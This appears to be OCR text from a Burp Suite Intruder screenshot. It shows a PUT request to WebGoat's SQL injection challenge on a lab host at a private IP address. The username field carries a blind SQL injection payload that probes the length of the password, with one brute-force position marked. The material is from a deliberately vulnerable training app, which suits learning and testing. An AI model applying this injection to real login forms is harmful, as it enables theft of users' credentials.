 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 108
Accept: */*
Origin: http://172.16.12.129:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2B48A1EBFCFAED777B49C0F63BC17FE6
Connection: close
username_reg=tom'+and+length(password)%3D§1§--+&email_reg=11%40123.com&password_reg=1&confirm_passwor
d_reg=1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 659